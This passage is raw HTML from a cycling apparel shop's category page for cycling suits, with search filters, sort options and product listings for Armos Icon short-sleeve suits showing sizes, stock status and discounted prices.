                <div class="elementor-element elementor-element-4a6e9842 elementor-widget__width-auto elementor-search--skin-minimal elementor-widget elementor-widget-ajax-search" data-id="4a6e9842" data-element_type="widget" id="header_search" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
                <div class="elementor-widget-container">
                <form class="elementor-search" role="search"
            action="https://www.silasport.com/en/search" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i class="ceicon-magnifier" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Search</span>
                </div>
                            <input placeholder="Rechercher" class="elementor-search__input" type="search" name="s" value="">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
    <a class="breadcrumb_back" href="javascript:history.back()">< Retour</a>
  <ol>
    
              
          <li>
                          <a href="https://www.silasport.com/en/"><span>Home</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/en/166-cycling-clothes"><span>CYCLING</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/en/1111-packages-and-combinations"><span>PACKAGES AND COMBINATIONS</span></a>
                      </li>
        
              
          <li>
                          <span>Cycling Suits</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    
  <section id="main">

    
    <div id="left-column" class="sr-only">							<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputHorizontal search_filter_catalogue" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
		<div class="card-header">
			<span class="PM_ASearchTitle">Filter<button onclick="showFilter()">X</button></span>
		</div>
		<div class="card-block">
					    				<a style="display: none" href="#" class="PM_ASResetSearch">Clear filters</a>
		<form action="https://www.silasport.com/en/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList row">
																<div id="PM_ASCriterionsGroup_1_13" class="PM_ASCriterionsGroup PM_ASCriterionsGroupManufacturer ">
						<div id="PM_ASCriterionsOutput_1_13" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_13" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_13" rel="13">
		<span class="PM_ASCriterionsGroupName">
		Brand
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_13" class="PM_ASCriterionGroupCheckbox">
																																																																						
				<li>
					<div class="checkbox">					<input type="checkbox" value="14874" data-id-criterion-group="13" id="as4c_13_14874" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_14874" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							SILA SPORT <div class="PM_ASCriterionNbProduct">(35)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="14808" data-id-criterion-group="13" id="as4c_13_14808" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_14808" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							ARMOS <div class="PM_ASCriterionNbProduct">(36)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_17" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_1_17" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_17" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_17" rel="17">
		<span class="PM_ASCriterionsGroupName">
		SIZE
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_17" class="PM_ASCriterionGroupCheckbox">
																																																																						
				<li>
					<div class="checkbox">					<input type="checkbox" value="12898" data-id-criterion-group="17" id="as4c_17_12898" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12898" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							XS <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12900" data-id-criterion-group="17" id="as4c_17_12900" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12900" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							S <div class="PM_ASCriterionNbProduct">(3)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12905" data-id-criterion-group="17" id="as4c_17_12905" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12905" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							M <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12909" data-id-criterion-group="17" id="as4c_17_12909" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12909" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							L <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12911" data-id-criterion-group="17" id="as4c_17_12911" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12911" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							XL <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12913" data-id-criterion-group="17" id="as4c_17_12913" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12913" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2XL <div class="PM_ASCriterionNbProduct">(4)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																															<div id="PM_ASCriterionsGroup_1_10" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_1_10" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_10" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_10" rel="10">
		<span class="PM_ASCriterionsGroupName">
		Color
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupColor_1_10" class="PM_ASCriterionGroupColor color_to_pick_list">
																																																																							<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Grey (1)" style="background:#3b3b3b;"></a>
					<input type="hidden" name="as4c[10][]" value="14529" disabled="disabled" />
				</li>
																																																																	<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Yellow (1)" style="background:#ffff00;"></a>
					<input type="hidden" name="as4c[10][]" value="14523" disabled="disabled" />
				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_18" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrices_drop ">
						<div id="PM_ASCriterionsOutput_1_18" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_18" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_18" rel="18">
		<span class="PM_ASCriterionsGroupName">
		Prices drop
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_18" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="12961" data-id-criterion-group="18" id="as4c_18_12961" name="as4c[18][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_18_12961" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							Yes <div class="PM_ASCriterionNbProduct">(30)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_19" class="PM_ASCriterionsGroup PM_ASCriterionsGroupNew_products ">
						<div id="PM_ASCriterionsOutput_1_19" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_19" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_19" rel="19">
		<span class="PM_ASCriterionsGroupName">
		New products
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_19" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="12963" data-id-criterion-group="19" id="as4c_19_12963" name="as4c[19][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_19_12963" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							No <div class="PM_ASCriterionNbProduct">(71)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																																																							<div id="PM_ASCriterionsGroup_1_29" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
						<div id="PM_ASCriterionsOutput_1_29" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_29" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_29" rel="29">
		<span class="PM_ASCriterionsGroupName">
		Spécificités produits
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="29" name="as4c[29][]" id="PM_ASCriterionGroupSelect_1_29" class="PM_ASCriterionGroupSelect form-control">
							<option value="">All</option>
																												<option value="14772" >Slim fit (30)</option>
						</select>
				</div>
		</div>
</div>
</div>
				</div>
																															<div id="PM_ASCriterionsGroup_1_31" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature col-xs-12 col-sm-3">
						<div id="PM_ASCriterionsOutput_1_31" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_31" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_31" rel="31">
		<span class="PM_ASCriterionsGroupName">
		Etiquette
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_31" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="15175" data-id-criterion-group="31" id="as4c_31_15175" name="as4c[31][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_31_15175" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							SILASPORT SOLDES <div class="PM_ASCriterionNbProduct">(30)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																																				</div><!-- .PM_ASCriterionsGroupList -->
																								<input type="hidden" name="as4c[3][]" value="12566" />
							<input type="hidden" name="as4c_hidden[3][]" value="12566" />
																						<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="200" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						</div>

    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Cycling Suits</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>Discover our cycling suits: specially developed for this discipline, our cycling suits have a simple, technical and comfortable design, to allow you to practice in complete freedom.</p>
<p> </p></div>
                            </div>
                            <div class="category-cover">
                    <img src="https://www.silasport.com/c/200-bandeau_category/cycling-suits.jpg " alt="CYCLING SUITS - Road - Track - Chrono" loading="lazy">
                </div>
                    </div>
    </div>

    
     
    
    
    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <!-- <div class="col-md-6 hidden-sm-down total-products">
          <p>There are 15 products.</p>
      </div> -->
  <div class="filtres_cat_top">
    <div class="tri_select">
      <div class="row sort-by-row">

        
          <span class="hidden-sm-down sort-by">Sort by:</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Sort by selection"
    aria-haspopup="true"
    aria-expanded="false">
    Relevance    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Sales, highest to lowest
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Relevance
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.name.asc"
        class="select-list js-search-link"
      >
        Name, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.name.desc"
        class="select-list js-search-link"
      >
        Name, Z to A
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.price.asc"
        class="select-list js-search-link"
      >
        Price, low to high
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.price.desc"
        class="select-list js-search-link"
      >
        Price, high to low
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/en/200-cycling-suits?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

                  <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
            <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
              Filter
            </button>
          </div>
              </div>
    </div>
    <div>
      <button class="btn btn-primary" onclick="showFilter()">Filtres</button>
    </div>
  </div>  
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Showing 1-15 of 15 item(s)
  </div>

</div>
        
          
        
                  

        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Active filters</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3513"
      data-id-product-attribute="303111">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3513-303112-cycling-suit-armos-icon-ss-red.html#/2-size-m/2326-color-red"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29260-medium_default/cycling-suit-armos-icon-ss-red.jpg"
                  alt="CYCLING SUIT ARMOS ICON SS RED"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29260-large_default/cycling-suit-armos-icon-ss-red.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29261-medium_default/cycling-suit-armos-icon-ss-red.jpg"
                            alt="CYCLING SUIT ARMOS ICON SS RED"
                title="CYCLING SUIT ARMOS ICON SS RED"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3513">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303111-cycling-suit-armos-icon-ss-red.html#/1-tailles-s" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303112-cycling-suit-armos-icon-ss-red.html#/2-tailles-m" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303113-cycling-suit-armos-icon-ss-red.html#/3-tailles-l" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303114-cycling-suit-armos-icon-ss-red.html#/28-tailles-xl" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303115-cycling-suit-armos-icon-ss-red.html#/31-tailles-2xl" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3513">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303111-cycling-suit-armos-icon-ss-red.html#/1-tailles-s" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303112-cycling-suit-armos-icon-ss-red.html#/2-tailles-m" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303113-cycling-suit-armos-icon-ss-red.html#/3-tailles-l" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303114-cycling-suit-armos-icon-ss-red.html#/28-tailles-xl" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3513" group="TAILLES" href="https://www.silasport.com/en/3513-303115-cycling-suit-armos-icon-ss-red.html#/31-tailles-2xl" title="CYCLING SUIT ARMOS ICON SS RED" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">CYCLING SUIT ARMOS ICON SS RED - Red</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Slim fit</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 90%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:90%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(2 reviews)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Regular price">€189.90</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Price">
                                                        €151.92
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/en/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3512"
      data-id-product-attribute="300498">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/en/3512-300502-cycling-suit-armos-icon-ss-lime.html#/31-size-2xl/14652-color-lime-fluo"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29251-medium_default/cycling-suit-armos-icon-ss-lime.jpg"
                  alt="CYCLING SUIT ARMOS ICON SS LIME"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29251-large_default/cycling-suit-armos-icon-ss-lime.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29252-medium_default/cycling-suit-armos-icon-ss-lime.jpg"
                            alt="CYCLING SUIT ARMOS ICON SS LIME"
                title="CYCLING SUIT ARMOS ICON SS LIME"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3512">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300498-cycling-suit-armos-icon-ss-lime.html#/1-tailles-s" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300499-cycling-suit-armos-icon-ss-lime.html#/2-tailles-m" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300500-cycling-suit-armos-icon-ss-lime.html#/3-tailles-l" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="3" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300501-cycling-suit-armos-icon-ss-lime.html#/28-tailles-xl" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300502-cycling-suit-armos-icon-ss-lime.html#/31-tailles-2xl" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3512">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300498-cycling-suit-armos-icon-ss-lime.html#/1-tailles-s" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="1" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300499-cycling-suit-armos-icon-ss-lime.html#/2-tailles-m" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="2" produit="3512" group="TAILLES" href="https://www.silasport.com/en/3512-300500-cycling-suit-armos-icon-ss-lime.html#/3-tailles-l" title="CYCLING SUIT ARMOS ICON SS LIME" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">SIZE</span>
                            <a class="attrproduit 
                
             outstock"
